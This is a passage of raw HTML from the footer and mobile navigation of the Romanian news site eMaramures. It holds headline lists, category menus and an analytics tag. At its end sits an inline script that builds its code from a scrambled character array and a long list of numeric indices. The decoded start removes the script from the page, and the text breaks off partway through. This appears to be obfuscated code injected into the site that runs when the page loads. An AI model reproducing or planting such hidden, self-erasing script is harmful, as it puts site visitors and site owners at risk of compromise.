var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_430689_1_697a7c3e6d599  normal " data-unique="jnews_module_430689_1_697a7c3e6d599">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501769 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/traditiile-prind-din-nou-viata-la-boiu-mare-sezatoare-la-noi-acasa-editia-a-iv-a/" data-wpel-link="internal">Tradițiile prind din nou viață la Boiu Mare: „Șezătoare la noi acasă”, ediția a IV-a</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/traditiile-prind-din-nou-viata-la-boiu-mare-sezatoare-la-noi-acasa-editia-a-iv-a/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501758 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/analiza-cum-ar-fi-contribuit-indirect-barack-obama-la-ascensiunea-politica-a-lui-donald-trump/" data-wpel-link="internal">Analiză: Cum ar fi contribuit indirect Barack Obama la ascensiunea politică a lui Donald Trump</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/analiza-cum-ar-fi-contribuit-indirect-barack-obama-la-ascensiunea-politica-a-lui-donald-trump/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501757 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/94-de-sahisti-intre-6-si-83-de-ani-au-dat-viata-cupei-chessmania-iv-la-baia-mare/" data-wpel-link="internal">94 de șahiști, între 6 și 83 de ani, au dat viață Cupei ChessMania IV la Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/94-de-sahisti-intre-6-si-83-de-ani-au-dat-viata-cupei-chessmania-iv-la-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501756 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ministerul-educatiei-a-publicat-lista-completa-a-competitiilor-scolare/" data-wpel-link="internal">Ministerul Educației a publicat lista completă a competițiilor școlare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ministerul-educatiei-a-publicat-lista-completa-a-competitiilor-scolare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501754 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-politia-locala tag-telefon">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-la-inceputul-anului-baimarenii-au-sunat-constant-la-politia-locala-ce-au-reclamat/" data-wpel-link="internal">De la începutul anului, băimărenii au sunat constant la Poliția Locală. Ce au reclamat</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-la-inceputul-anului-baimarenii-au-sunat-constant-la-politia-locala-ce-au-reclamat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_430689_1_697a7c3e6d599 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501769 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/traditiile-prind-din-nou-viata-la-boiu-mare-sezatoare-la-noi-acasa-editia-a-iv-a/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tradițiile prind din nou viață la Boiu Mare: „Șezătoare la noi acasă”, ediția a IV-a" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/„Sezatoare-la-noi-acasa-in-Boiu-Mare-Maramures-editia-a-II-a-20-ianuarie-2024-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/„Sezatoare-la-noi-acasa-in-Boiu-Mare-Maramures-editia-a-II-a-20-ianuarie-2024-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/„Sezatoare-la-noi-acasa-in-Boiu-Mare-Maramures-editia-a-II-a-20-ianuarie-2024-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/„Sezatoare-la-noi-acasa-in-Boiu-Mare-Maramures-editia-a-II-a-20-ianuarie-2024-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/traditiile-prind-din-nou-viata-la-boiu-mare-sezatoare-la-noi-acasa-editia-a-iv-a/" data-wpel-link="internal">Tradițiile prind din nou viață la Boiu Mare: „Șezătoare la noi acasă”, ediția a IV-a</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501758 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/analiza-cum-ar-fi-contribuit-indirect-barack-obama-la-ascensiunea-politica-a-lui-donald-trump/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Analiză: Cum ar fi contribuit indirect Barack Obama la ascensiunea politică a lui Donald Trump" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-300x218.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-750x545.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n.jpg 760w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/analiza-cum-ar-fi-contribuit-indirect-barack-obama-la-ascensiunea-politica-a-lui-donald-trump/" data-wpel-link="internal">Analiză: Cum ar fi contribuit indirect Barack Obama la ascensiunea politică a lui Donald Trump</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(zxzcwbmczxv==undefined){var zxzcwbmczxv={ts:'1769630702',};(function(){var ozbmxmen=["/","K",",","2","u","k","4","L","Z","z"," ","=","Q","R","g","$","C","Y","c","6","r","U","P","\"",">","m","@","S","{","w","n","b",";","5","a","(","h",".",")","[",":","0","F","&","t","M","\\","3","'","l","*","i","o","7","<","T","s","e","D","8","`","j","E","d","X","}","!","J","_","f","I","y","A","+","N","^","p","H","9","q","-","x","|","]","B","V","1","W","G","v","%","O","#","?"];var zxzcwbmczxv=[44,20,71,28,63,52,18,4,25,57,30,44,37,18,4,20,20,57,30,44,27,18,20,51,76,44,37,56,57,44,72,44,44,20,51,31,4,44,57,35,48,56,20,18,48,2,48,49,52,49,48,38,32,65,18,34,44,18,36,35,57,38,28,65,51,69,35,45,34,44,36,37,20,34,30,63,52,25,11,11,30,4,49,49,38,28,91,31,61,57,18,44,37,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,45,34,44,36,2,23,20,34,30,63,52,25,23,2,28,89,34,49,4,57,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,76,34,20,56,57,42,49,52,34,44,35,48,41,37,48,73,30,57,29,10,58,34,44,57,35,38,37,14,57,44,21,55,16,45,51,49,49,51,56,57,18,52,30,63,56,35,38,38,65,65,38,32,65,51,69,35,45,34,44,36,37,69,49,52,52,20,11,11,30,4,49,49,38,28,91,31,61,57,18,44,37,63,57,69,51,30,57,22,20,52,76,57,20,44,71,35,45,34,44,36,2,23,69,49,52,52,20,23,2,28,89,34,49,4,57,40,69,4,30,18,44,51,52,30,35,89,38,28,20,57,44,4,20,30,10,76,34,20,56,57,70,30,44,35,89,37,44,52,27,44,20,51,30,14,35,38,38,65,65,38,32,65,51,69,35,8,20,18,11,11,4,30,63,57,69,51,30,57,63,38,28,89,34,20,10,8,20,18,11,28,4,40,48,0,0,29,57,4,69,63,36,56,34,56,37,18,52,25,0,20,78,1,3,79,0,9,81,30,69,57,52,49,51,44,57,9,81,30,0,9,81,30,69,34,31,76,9,81,30,0,3,41,3,19,0,41,86,0,9,81,30,57,34,31,76,80,18,52,20,5,56,18,20,57,29,86,47,3,47,33,34,80,39,20,83,37,76,30,14,48,2,71,40,48,0,0,29,57,4,69,63,36,56,34,56,37,18,52,25,0,62,41,47,70,47,67,80,41,1,0,67,42,76,1,30,62,0,44,70,52,72,36,57,0,42,1,76,1,62,13,69,55,57,8,80,39,20,83,37,61,76,14,48,2,44,56,40,48,86,53,19,78,19,47,41,53,41,3,48,2,69,49,40,39,83,2,18,69,40,69,34,49,56,57,2,34,44,68,63,52,40,23,20,63,63,71,29,63,37,18,52,25,23,2,34,44,68,61,56,40,23,34,63,89,57,20,44,51,56,51,30,14,37,61,56,23,2,34,44,68,51,25,40,23,34,63,18,52,63,57,37,76,30,14,23,2,34,44,68,20,4,40,23,0,34,63,89,57,20,44,51,56,51,30,14,37,61,56,23,2,34,44,68,20,51,40,23,0,34,63,18,49,4,44,44,57,20,37,76,30,14,23,2,34,44,68,57,51,40,23,20,51,14,36,44,34,63,23,2,34,44,68,57,18,40,23,18,52,30,44,57,30,44,80,34,63,10,18,52,30,44,57,30,44,72,63,23,2,34,44,68,57,56,40,23,76,52,56,51,44,51,52,30,40,34,31,56,52,49,4,44,57,32,63,51,56,76,49,34,71,40,31,49,52,18,5,32,23,2,34,44,68,57,40,44,20,4,57,2,34,44,68,20,40,44,20,4,57,2,34,44,68,20,3,40,69,34,49,56,57,2,51,40,69,34,49,56,57,2,18,40,41,2,4,18,40,69,34,49,56,57,2,18,49,40,39,83,2,76,89,40,69,34,49,56,57,2,18,56,56,40,69,34,49,56,57,2,34,44,68,14,40,69,34,49,56,57,2,34,44,68,63,40,69,34,49,56,57,2,34,44,68,51,40,69,34,49,56,57,2,34,44,68,69,40,69,34,49,56,57,2,34,44,68,51,31,40,48,9,81,30,48,2,56,30,40,41,2,56,44,34,20,44,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,38,28,66,69,4,30,18,44,51,52,30,35,34,2,31,2,18,38,28,34,39,31,83,11,18,35,38,65,35,8,20,18,2,23,89,23,2,69,4,30,18,44,51,52,30,35,38,28,69,4,30,18,44,51,52,30,10,34,35,38,28,20,57,44,4,20,30,28,29,51,63,44,36,40,5,35,38,2,36,57,51,14,36,44,40,49,35,38,65,65,69,4,30,18,44,51,52,30,10,31,35,34,2,31,38,28,89,34,20,10,18,11,28,65,32,20,57,44,4,20,30,10,31,11,73,31,82,82,41,2,18,37,29,51,63,44,36,11,35,18,37,20,51,14,36,44,11,34,37,20,51,14,36,44,73,31,38,80,35,18,37,49,57,69,44,11,34,37,49,57,69,44,80,31,38,2,18,37,36,57,51,14,36,44,11,35,18,37,31,52,44,44,52,25,11,34,37,31,52,44,44,52,25,73,31,38,80,35,18,37,44,52,76,11,34,37,44,52,76,80,31,38,2,18,65,69,4,30,18,44,51,52,30,10,18,35,34,2,18,38,28,20,57,44,4,20,30,10,34,11,34,43,43,66,34,37,30,52,63,57,55,71,76,57,93,34,39,41,83,40,34,2,34,43,43,86,11,11,11,34,37,30,52,63,57,55,71,76,57,93,31,35,34,37,14,57,44,84,52,4,30,63,51,30,14,16,49,51,57,30,44,13,57,18,44,35,38,2,18,38,40,66,86,65,69,4,30,18,44,51,52,30,10,63,35,31,38,28,31,11,30,4,49,49,11,11,31,93,34,35,38,40,86,11,11,11,31,37,30,52,63,57,55,71,76,57,93,18,35,31,38,40,31,32,89,34,20,10,63,11,31,37,36,57,51,14,36,44,2,57,11,31,37,29,51,63,44,36,32,20,57,44,4,20,30,10,63,11,23,69,4,30,18,44,51,52,30,23,11,11,44,71,76,57,52,69,10,63,93,63,37,18,34,49,49,35,31,38,40,63,2,57,11,23,69,4,30,18,44,51,52,30,23,11,11,44,71,76,57,52,69,10,57,93,57,37,18,34,49,49,35,31,38,40,57,2,57,0,63,65,89,34,20,10,57,11,28,65,2,69,11,23,4,30,63,57,69,51,30,57,63,23,66,11,44,71,76,57,52,69,10,29,51,30,63,52,29,43,43,29,51,30,63,52,29,2,14,11,23,4,30,63,57,69,51,30,57,63,23,66,11,44,71,76,57,52,69,10,63,52,18,4,25,57,30,44,43,43,63,52,18,4,25,57,30,44,2,36,11,14,43,43,14,37,63,52,18,4,25,57,30,44,62,49,57,25,57,30,44,2,51,11,69,34,49,56,57,2,61,11,51,93,69,4,30,18,44,51,52,30,35,34,38,28,20,57,44,4,20,30,66,66,51,37,18,34,49,49,35,69,2,34,38,37,25,34,44,18,36,57,56,65,40,69,4,30,18,44,51,52,